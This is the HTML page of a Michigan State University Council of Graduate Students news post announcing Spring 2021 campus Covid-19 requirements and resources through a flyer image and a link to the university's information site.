	<div class='stretch_full container_wrap alternate_color light_bg_color title_container'><div class='container'><strong class='main-title entry-title '><a href='https://cogs.msu.edu/news/' rel='bookmark' title='Permanent Link: News' >News</a></strong><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" ><span class="trail-before"><span class="breadcrumb-title">You are here:</span></span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://cogs.msu.edu" title="Council of Graduate Students" rel="home" class="trail-begin"><span itemprop="name">Home</span></a><span itemprop="position" class="hidden">1</span></span></span> <span class="sep">/</span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://cogs.msu.edu/news/" title="News"><span itemprop="name">News</span></a><span itemprop="position" class="hidden">2</span></span></span> <span class="sep">/</span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://cogs.msu.edu/category/news/"><span itemprop="name">News</span></a><span itemprop="position" class="hidden">3</span></span></span> <span class="sep">/</span> <span class="trail-end">Spring 2021 Campus Covid-19 Requirements and Resources</span></div></div></div></div>
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha  av-blog-meta-author-disabled av-blog-meta-comments-disabled av-blog-meta-category-disabled av-blog-meta-date-disabled av-blog-meta-html-info-disabled av-blog-meta-tag-disabled' >

					<article class="post-entry post-entry-type-standard post-entry-16068 post-loop-1 post-parity-odd post-entry-last single-small with-slider post-16068 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-related-stories" ><div class="blog-meta"><a href="https://cogs.msu.edu/wp-content/uploads/2021/02/Spring-21-Campus-Info-COVID-Flyer-1-1030x796.png" data-srcset="https://cogs.msu.edu/wp-content/uploads/2021/02/Spring-21-Campus-Info-COVID-Flyer-1-1030x796.png 1030w, https://cogs.msu.edu/wp-content/uploads/2021/02/Spring-21-Campus-Info-COVID-Flyer-1-300x232.png 300w, https://cogs.msu.edu/wp-content/uploads/2021/02/Spring-21-Campus-Info-COVID-Flyer-1-768x593.png 768w, https://cogs.msu.edu/wp-content/uploads/2021/02/Spring-21-Campus-Info-COVID-Flyer-1-1536x1187.png 1536w, https://cogs.msu.edu/wp-content/uploads/2021/02/Spring-21-Campus-Info-COVID-Flyer-1-1500x1159.png 1500w, https://cogs.msu.edu/wp-content/uploads/2021/02/Spring-21-Campus-Info-COVID-Flyer-1-705x545.png 705w, https://cogs.msu.edu/wp-content/uploads/2021/02/Spring-21-Campus-Info-COVID-Flyer-1-450x348.png 450w, https://cogs.msu.edu/wp-content/uploads/2021/02/Spring-21-Campus-Info-COVID-Flyer-1.png 2000w" data-sizes="(max-width: 1030px) 100vw, 1030px" class='small-preview'  title="Spring 21 Campus Info COVID Flyer"  ><img width="180" height="180" src="https://cogs.msu.edu/wp-content/uploads/2021/02/Spring-21-Campus-Info-COVID-Flyer-1-180x180.png" class="wp-image-16075 avia-img-lazy-loading-16075 attachment-square size-square wp-post-image" alt="" decoding="async" srcset="https://cogs.msu.edu/wp-content/uploads/2021/02/Spring-21-Campus-Info-COVID-Flyer-1-180x180.png 180w, https://cogs.msu.edu/wp-content/uploads/2021/02/Spring-21-Campus-Info-COVID-Flyer-1-80x80.png 80w, https://cogs.msu.edu/wp-content/uploads/2021/02/Spring-21-Campus-Info-COVID-Flyer-1-36x36.png 36w, https://cogs.msu.edu/wp-content/uploads/2021/02/Spring-21-Campus-Info-COVID-Flyer-1-120x120.png 120w, https://cogs.msu.edu/wp-content/uploads/2021/02/Spring-21-Campus-Info-COVID-Flyer-1-450x450.png 450w" sizes="(max-width: 180px) 100vw, 180px" /><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title ' >Spring 2021 Campus Covid-19 Requirements and Resources<span class="post-format-icon minor-meta"></span></h1><span class="post-meta-infos"></span></header><div class="entry-content" ><p><a href="https://cogs.msu.edu/2021/02/spring-2021-campus-requirements-and-resources/spring-21-campus-info-covid-flyer-2/" rel="attachment wp-att-16075"><img fetchpriority="high" decoding="async" class="alignnone wp-image-16075 " src="https://cogs.msu.edu/wp-content/uploads/2021/02/Spring-21-Campus-Info-COVID-Flyer-1.png" alt="" width="898" height="693" srcset="https://cogs.msu.edu/wp-content/uploads/2021/02/Spring-21-Campus-Info-COVID-Flyer-1.png 2000w, https://cogs.msu.edu/wp-content/uploads/2021/02/Spring-21-Campus-Info-COVID-Flyer-1-300x232.png 300w, https://cogs.msu.edu/wp-content/uploads/2021/02/Spring-21-Campus-Info-COVID-Flyer-1-1030x796.png 1030w, https://cogs.msu.edu/wp-content/uploads/2021/02/Spring-21-Campus-Info-COVID-Flyer-1-768x593.png 768w, https://cogs.msu.edu/wp-content/uploads/2021/02/Spring-21-Campus-Info-COVID-Flyer-1-1536x1187.png 1536w, https://cogs.msu.edu/wp-content/uploads/2021/02/Spring-21-Campus-Info-COVID-Flyer-1-1500x1159.png 1500w, https://cogs.msu.edu/wp-content/uploads/2021/02/Spring-21-Campus-Info-COVID-Flyer-1-705x545.png 705w, https://cogs.msu.edu/wp-content/uploads/2021/02/Spring-21-Campus-Info-COVID-Flyer-1-450x348.png 450w" sizes="(max-width: 898px) 100vw, 898px" /></a></p>
<p>For all current information and resources go to <a href="http://msu.edu/together-we-will">msu.edu/together-we-will</a>. Download Clickable PDF version of this graphic [download id=&#8221;16084&#8243;].</p>
</div><footer class="entry-footer"><div class='av-social-sharing-box av-social-sharing-box-default av-social-sharing-box-fullwidth'><div class="av-share-box"><h5 class='av-share-link-description av-no-toc '>Share this entry</h5><ul class="av-share-box-list noLightbox"><li class='av-share-link av-social-link-facebook' ><a target="_blank" aria-label="Share on Facebook" href='https://www.facebook.com/sharer.php?u=https://cogs.msu.edu/2021/02/spring-2021-campus-requirements-and-resources/&#038;t=Spring%202021%20Campus%20Covid-19%20Requirements%20and%20Resources' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Facebook' rel="noopener"><span class='avia_hidden_link_text'>Share on Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target="_blank" aria-label="Share on Twitter" href='https://twitter.com/share?text=Spring%202021%20Campus%20Covid-19%20Requirements%20and%20Resources&#038;url=https://cogs.msu.edu/?p=16068' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Twitter' rel="noopener"><span class='avia_hidden_link_text'>Share on Twitter</span></a></li><li class='av-share-link av-social-link-linkedin' ><a target="_blank" aria-label="Share on LinkedIn" href='https://linkedin.com/shareArticle?mini=true&#038;title=Spring%202021%20Campus%20Covid-19%20Requirements%20and%20Resources&#038;url=https://cogs.msu.edu/2021/02/spring-2021-campus-requirements-and-resources/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on LinkedIn' rel="noopener"><span class='avia_hidden_link_text'>Share on LinkedIn</span></a></li><li class='av-share-link av-social-link-mail' ><a  aria-label="Share by Mail" href='mailto:?subject=Spring%202021%20Campus%20Covid-19%20Requirements%20and%20Resources&#038;body=https://cogs.msu.edu/2021/02/spring-2021-campus-requirements-and-resources/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share by Mail'><span class='avia_hidden_link_text'>Share by Mail</span></a></li></ul></div></div></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div></article><div class='single-small'></div>


<div class='comment-entry post-entry'>

			<div class='comment_meta_container'>

				<div class='side-container-comment'>

	        		<div class='side-container-comment-inner'>
	        			
	        			<span class='comment-count'>0</span>
   						<span class='comment-text'>replies</span>
   						<span class='center-border center-border-left'></span>
   						<span class='center-border center-border-right'></span>

					</div>
				</div>
			</div>
<div class="comment_container"><h3 class='miniheading '>Leave a Reply</h3><span class="minitext">Want to join the discussion?<br />Feel free to contribute!</span>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2021/02/spring-2021-campus-requirements-and-resources/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://cogs.msu.edu/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='16068' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
</div>

				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units' ><div class="inner_sidebar extralight-border"><section id="avia_fb_likebox-3" class="widget clearfix avia-widget-container avia_fb_likebox avia_no_block_preview"><div class='av_facebook_widget_wrap ' ><div class="fb-page" data-width="500" data-href="https://www.facebook.com/MSUCOGS/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"></div></div></div><span class="seperator extralight-border"></span></section><section id="avia_socialcount-4" class="widget clearfix avia-widget-container avia_socialcount avia_no_block_preview"><a href='http://twitter.com/cogsmsu/' class='asc_twitter asc_multi_count'><span class="social_widget_icon" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><strong class="asc_count">Follow</strong><span>on Twitter</span></a><a href='http://35.9.50.113/feed/' class='asc_rss asc_multi_count'><span class="social_widget_icon" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><strong class="asc_count">Subscribe</strong><span>to RSS Feed</span></a><span class="seperator extralight-border"></span></section><section id="newsbox-3" class="widget clearfix avia-widget-container newsbox"><h3 class="widgettitle">Related News</h3><ul class="news-wrap image_size_widget"><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: 3D Print Workshop Offered" href="https://cogs.msu.edu/2025/10/3d-print-workshop-offered/"><img width="36" height="36" src="https://cogs.msu.edu/wp-content/uploads/2025/10/3d-print-workshop-horticulture-Oct-16-and-23-36x36.png" class="wp-image-30209 avia-img-lazy-loading-30209 attachment-widget size-widget wp-post-image" alt="3d print workshop flyer oct 2025" decoding="async" loading="lazy" srcset="https://cogs.msu.edu/wp-content/uploads/2025/10/3d-print-workshop-horticulture-Oct-16-and-23-36x36.png 36w, https://cogs.msu.edu/wp-content/uploads/2025/10/3d-print-workshop-horticulture-Oct-16-and-23-180x180.png 180w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: 3D Print Workshop Offered" href="https://cogs.msu.edu/2025/10/3d-print-workshop-offered/">3D Print Workshop Offered</a><span class="news-time">October 9, 2025 - 11:39 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: University Health and Wellbeing (UHW) Offers Some Prepaid Primary Care &#038; No-Cost Mental Health Options for Students" href="https://cogs.msu.edu/2025/09/university-health-and-wellbeing-uhw-offers-some-prepaid-primary-care-no-cost-mental-health-options-for-students/"><img width="36" height="36" src="https://cogs.msu.edu/wp-content/uploads/2025/09/3pp-36x36.png" class="wp-image-30054 avia-img-lazy-loading-30054 attachment-widget size-widget wp-post-image" alt="3 Prepaid UHW" decoding="async" loading="lazy" srcset="https://cogs.msu.edu/wp-content/uploads/2025/09/3pp-36x36.png 36w, https://cogs.msu.edu/wp-content/uploads/2025/09/3pp-180x180.png 180w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: University Health and Wellbeing (UHW) Offers Some Prepaid Primary Care &#038; No-Cost Mental Health Options for Students" href="https://cogs.msu.edu/2025/09/university-health-and-wellbeing-uhw-offers-some-prepaid-primary-care-no-cost-mental-health-options-for-students/">University Health and Wellbeing (UHW) Offers Some Prepaid Primary Care &#038; No-Cost Mental Health Options for Students</a><span class="news-time">September 16, 2025 - 2:38 pm</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: BIG10 Virtual Career Fairs for Graduate Students and Postdocs" href="https://cogs.msu.edu/2025/09/big10-virtual-career-fairs-for-graduate-students-and-postdocs/"><img width="36" height="36" src="https://cogs.msu.edu/wp-content/uploads/2019/04/spartan-300x300-36x36.png" class="wp-image-9459 avia-img-lazy-loading-9459 attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://cogs.msu.edu/wp-content/uploads/2019/04/spartan-300x300-36x36.png 36w, https://cogs.msu.edu/wp-content/uploads/2019/04/spartan-300x300-80x80.png 80w, https://cogs.msu.edu/wp-content/uploads/2019/04/spartan-300x300-180x180.png 180w, https://cogs.msu.edu/wp-content/uploads/2019/04/spartan-300x300-120x120.png 120w, https://cogs.msu.edu/wp-content/uploads/2019/04/spartan-300x300.png 300w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: BIG10 Virtual Career Fairs for Graduate Students and Postdocs" href="https://cogs.msu.edu/2025/09/big10-virtual-career-fairs-for-graduate-students-and-postdocs/">BIG10 Virtual Career Fairs for Graduate Students and Postdocs</a><span class="news-time">September 16, 2025 - 2:14 pm</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: ComSciCon-MI 2025 Applications Now Open!" href="https://cogs.msu.edu/2025/07/comscicon-mi-2025-applications-now-open/"><img width="36" height="36" src="https://cogs.msu.edu/wp-content/uploads/2025/07/ComSciCon-2025-Flyer-36x36.png" class="wp-image-29718 avia-img-lazy-loading-29718 attachment-widget size-widget wp-post-image" alt="ComSciCon 2025 Flyer" decoding="async" loading="lazy" srcset="https://cogs.msu.edu/wp-content/uploads/2025/07/ComSciCon-2025-Flyer-36x36.png 36w, https://cogs.msu.edu/wp-content/uploads/2025/07/ComSciCon-2025-Flyer-180x180.png 180w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: ComSciCon-MI 2025 Applications Now Open!" href="https://cogs.msu.edu/2025/07/comscicon-mi-2025-applications-now-open/">ComSciCon-MI 2025 Applications Now Open!</a><span class="news-time">July 21, 2025 - 3:17 pm</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: 2025 Tax Referendum Passes for Grad &#038; Professional Student Groups" href="https://cogs.msu.edu/2025/04/2025-tax-referendum-passes-for-grad-professional-student-groups/"><img width="36" height="36" src="https://cogs.msu.edu/wp-content/uploads/2025/04/2025-Tax-Referendum-Results-Grad-Students-36x36.png" class="wp-image-29342 avia-img-lazy-loading-29342 attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://cogs.msu.edu/wp-content/uploads/2025/04/2025-Tax-Referendum-Results-Grad-Students-36x36.png 36w, https://cogs.msu.edu/wp-content/uploads/2025/04/2025-Tax-Referendum-Results-Grad-Students-180x180.png 180w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: 2025 Tax Referendum Passes for Grad &#038; Professional Student Groups" href="https://cogs.msu.edu/2025/04/2025-tax-referendum-passes-for-grad-professional-student-groups/">2025 Tax Referendum Passes for Grad &#038; Professional Student Groups</a><span class="news-time">April 7, 2025 - 3:07 pm</span></div></div></li></ul><span class="seperator extralight-border"></span></section><section id="nav_menu-2" class="widget clearfix widget_nav_menu"><h3 class="widgettitle">Pages</h3><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-18255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18255"><a href="https://cogs.msu.edu/about_us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-7167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7167"><a href="https://cogs.msu.edu/about_us/#mission">Mission</a></li>
	<li id="menu-item-9824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9824"><a href="https://cogs.msu.edu/about_us/#eboard">Executive Board</a></li>
	<li id="menu-item-7169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7169"><a href="https://cogs.msu.edu/about_us/#staff">Staff</a></li>
	<li id="menu-item-7170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7170"><a href="https://cogs.msu.edu/about_us/#contact">Contact Us</a></li>
</ul>
</li>
<li id="menu-item-8833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8833"><a href="https://cogs.msu.edu/news/">News</a></li>
<li id="menu-item-7161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7161"><a href="https://cogs.msu.edu/governance/">Governance</a>
<ul class="sub-menu">
	<li id="menu-item-7163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7163"><a href="https://cogs.msu.edu/governance/#committees">Committees</a></li>
	<li id="menu-item-13492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13492"><a href="https://cogs.msu.edu/governance/legislation/">Legislation</a></li>
	<li id="menu-item-9162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9162"><a href="https://cogs.msu.edu/governance/tax-referendum/">Finances &#038; Tax</a></li>
	<li id="menu-item-7204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7204"><a href="https://cogs.msu.edu/wp-content/uploads/2024/03/COGS-Bylaws-2024.03.13.pdf">Bylaws</a></li>
	<li id="menu-item-7203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7203"><a href="https://cogs.msu.edu/wp-content/uploads/2023/06/COGS-Constitution-April-2022.pdf">Constitution</a></li>
	<li id="menu-item-24832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24832"><a href="https://cogs.msu.edu/representatives/">2025-2026 Representatives</a></li>
	<li id="menu-item-15059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15059"><a href="https://cogs.msu.edu/governance/advocacy/">Advocacy &#038; Affiliations</a></li>
</ul>
</li>
<li id="menu-item-7208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7208"><a href="https://cogs.msu.edu/resources/funding/">Funding</a>
<ul class="sub-menu">
	<li id="menu-item-7210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7210"><a href="https://cogs.msu.edu/resources/funding/conference-award/">Conference Awards</a></li>
	<li id="menu-item-7211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7211"><a href="https://cogs.msu.edu/resources/funding/professional-development-award/">Professional Development Awards</a></li>
	<li id="menu-item-7212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7212"><a href="https://cogs.msu.edu/resources/funding/graduate-student-organization-event-funding/">GSO Event Funding</a></li>
	<li id="menu-item-21231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21231"><a href="https://cogs.msu.edu/resources/funding/cogs-gso-support-funding/">GSO Support Funding</a></li>
	<li id="menu-item-7213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7213"><a href="https://grad.msu.edu/fellowships/cogs">Disciplinary Leadership Awards</a></li>
	<li id="menu-item-29795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29795"><a href="https://grad.msu.edu/fellowships/cogs-dei-award">DEI Award</a></li>
	<li id="menu-item-7214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7214"><a href="https://cogs.msu.edu/resources/funding/cogs-childcare-endowment/">Childcare Endowment</a></li>
</ul>
</li>
<li id="menu-item-7186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7186"><a href="https://cogs.msu.edu/services/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-7187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7187"><a href="http://studentlegalservices.com/index.html">Student Legal Services</a></li>
	<li id="menu-item-7189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7189"><a href="https://cogs.msu.edu/resources/services/loans/">Short Term Loans</a></li>
	<li id="menu-item-7190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7190"><a href="https://cogs.msu.edu/resources/services/grad-section-tickets/">Athletic Tickets</a></li>
	<li id="menu-item-7191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7191"><a href="https://cogs.msu.edu/resources/services/wharton-tickets/">Wharton Performance Tickets</a></li>
	<li id="menu-item-7192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7192"><a href="https://cogs.msu.edu/resources/services/copy-center/">Copy Center</a></li>
</ul>
</li>
<li id="menu-item-5694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5694"><a href="https://cogs.msu.edu/upcoming-events/">Events</a>
<ul class="sub-menu">
	<li id="menu-item-7200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7200"><a href="https://cogs.msu.edu/upcoming-events">COGS Ticket Sales, Events (COGS Storefront)</a></li>
	<li id="menu-item-24259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24259"><a href="https://cogs.msu.edu/fall-welcome-events/">Fall Welcome</a></li>
	<li id="menu-item-7201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7201"><a href="https://cogs.msu.edu/gac/">Graduate Academic Conference</a></li>
	<li id="menu-item-541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-541"><a href="https://cogs.msu.edu/calendar/">Calendar</a></li>
</ul>
</li>
<li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-543"><a href="https://cogs.msu.edu/resources/">MSU Resources</a>
<ul class="sub-menu">
	<li id="menu-item-29267" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-29267"><a href="https://cogs.msu.edu/2024/01/cogs-graduate-resource-workshop-series/">COGS Graduate Resource Series</a></li>
	<li id="menu-item-7195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7195"><a href="https://cogs.msu.edu/resources/academic-research-support/">Academic /Research /Engagement Support</a></li>
	<li id="menu-item-7198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7198"><a href="https://cogs.msu.edu/resources/learning-communities/">Learning Communities, Support and Belonging</a></li>
	<li id="menu-item-7197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7197"><a href="https://cogs.msu.edu/resources/career-development/">MSU Graduate Student Employment &#038; Career Development</a></li>
	<li id="menu-item-7196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7196"><a href="https://cogs.msu.edu/resources/health-wellness/">Health and Wellness</a></li>
	<li id="menu-item-7255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7255"><a href="https://cogs.msu.edu/resources/navigating-msu/">Navigating MSU</a></li>
	<li id="menu-item-7199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7199"><a href="https://cogs.msu.edu/resources/living-east-lansing/">Around MSU &#8211; Local &#038; State</a></li>
</ul>
</li>
</ul></div><span class="seperator extralight-border"></span></section><section id="newsbox-2" class="widget clearfix avia-widget-container newsbox"><h3 class="widgettitle">Latest News</h3><ul class="news-wrap image_size_widget"><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: POE Hosting Graduate Student Summit on RVSM" href="https://cogs.msu.edu/2025/11/poe-hosting-graduate-student-summit-on-rvsm/"><img width="36" height="36" src="https://cogs.msu.edu/wp-content/uploads/2025/11/2025-Graduate-Summit-Flyer-1-36x36.png" class="wp-image-30349 avia-img-lazy-loading-30349 attachment-widget size-widget wp-post-image" alt="POE Grad Summit on RVSM" decoding="async" loading="lazy" srcset="https://cogs.msu.edu/wp-content/uploads/2025/11/2025-Graduate-Summit-Flyer-1-36x36.png 36w, https://cogs.msu.edu/wp-content/uploads/2025/11/2025-Graduate-Summit-Flyer-1-180x180.png 180w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: POE Hosting Graduate Student Summit on RVSM" href="https://cogs.msu.edu/2025/11/poe-hosting-graduate-student-summit-on-rvsm/">POE Hosting Graduate Student Summit on RVSM</a><span class="news-time">November 10, 2025 - 2:27 pm</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: MSU Sustainability Wants Your Input" href="https://cogs.msu.edu/2025/10/msu-sustainability-wants-your-input/"><img width="36" height="36" src="https://cogs.msu.edu/wp-content/uploads/2025/10/MSU-Sustainability-Input-Sessions-Flyer-36x36.png" class="wp-image-30249 avia-img-lazy-loading-30249 attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://cogs.msu.edu/wp-content/uploads/2025/10/MSU-Sustainability-Input-Sessions-Flyer-36x36.png 36w, https://cogs.msu.edu/wp-content/uploads/2025/10/MSU-Sustainability-Input-Sessions-Flyer-180x180.png 180w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: MSU Sustainability Wants Your Input" href="https://cogs.msu.edu/2025/10/msu-sustainability-wants-your-input/">MSU Sustainability Wants Your Input</a><span class="news-time">October 9, 2025 - 4:40 pm</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Support Student Mental Health at Fresh Check Day" href="https://cogs.msu.edu/2025/10/support-student-mental-health-at-fresh-check-day/"><img width="36" height="36" src="https://cogs.msu.edu/wp-content/uploads/2025/10/FCD-36x36.jpg" class="wp-image-30245 avia-img-lazy-loading-30245 attachment-widget size-widget wp-post-image" alt="FreshCheckDay logo" decoding="async" loading="lazy" srcset="https://cogs.msu.edu/wp-content/uploads/2025/10/FCD-36x36.jpg 36w, https://cogs.msu.edu/wp-content/uploads/2025/10/FCD-180x173.jpg 180w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Support Student Mental Health at Fresh Check Day" href="https://cogs.msu.edu/2025/10/support-student-mental-health-at-fresh-check-day/">Support Student Mental Health at Fresh Check Day</a><span class="news-time">October 9, 2025 - 2:32 pm</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Grad Student Voices Wanted for RVSM Focus Group" href="https://cogs.msu.edu/2025/10/grad-student-voices-wanted-for-rvsm-focus-group/"><img width="36" height="36" src="https://cogs.msu.edu/wp-content/uploads/2025/10/Grad-Student-Focus-Group-OCT9-36x36.png" class="wp-image-30217 avia-img-lazy-loading-30217 attachment-widget size-widget wp-post-image" alt="Grad Student Focus Group Oct 25" decoding="async" loading="lazy" srcset="https://cogs.msu.edu/wp-content/uploads/2025/10/Grad-Student-Focus-Group-OCT9-36x36.png 36w, https://cogs.msu.edu/wp-content/uploads/2025/10/Grad-Student-Focus-Group-OCT9-180x180.png 180w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Grad Student Voices Wanted for RVSM Focus Group" href="https://cogs.msu.edu/2025/10/grad-student-voices-wanted-for-rvsm-focus-group/">Grad Student Voices Wanted for RVSM Focus Group</a><span class="news-time">October 9, 2025 - 11:52 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: 3D Print Workshop Offered" href="https://cogs.msu.edu/2025/10/3d-print-workshop-offered/"><img width="36" height="36" src="https://cogs.msu.edu/wp-content/uploads/2025/10/3d-print-workshop-horticulture-Oct-16-and-23-36x36.png" class="wp-image-30209 avia-img-lazy-loading-30209 attachment-widget size-widget wp-post-image" alt="3d print workshop flyer oct 2025" decoding="async" loading="lazy" srcset="https://cogs.msu.edu/wp-content/uploads/2025/10/3d-print-workshop-horticulture-Oct-16-and-23-36x36.png 36w, https://cogs.msu.edu/wp-content/uploads/2025/10/3d-print-workshop-horticulture-Oct-16-and-23-180x180.png 180w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: 3D Print Workshop Offered" href="https://cogs.msu.edu/2025/10/3d-print-workshop-offered/">3D Print Workshop Offered</a><span class="news-time">October 9, 2025 - 11:39 am</span></div></div></li></ul><span class="seperator extralight-border"></span></section></div></aside>
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->

				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_fourth  first el_before_av_one_fourth'><section id="text-4" class="widget clearfix widget_text"><h3 class="widgettitle">Our Mission</h3>			<div class="textwidget"><p>The Council of Graduate Students is the authorized student government on campus representing all graduate/professional students at Michigan State University. Our mission is to promote the academic, social, and economic goals of graduate and professional students.</p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="text-3" class="widget clearfix widget_text"><h3 class="widgettitle">Contact Us</h3>			<div class="textwidget"><p>Chittenden Hall<br />
466 W. Circle Dr., Room 120<br />
East Lansing, MI. 48824<br />
517-353-9189<br />
<a href="mailto:office@cogs.msu.edu">office@cogs.msu.edu</a></p>
</div>
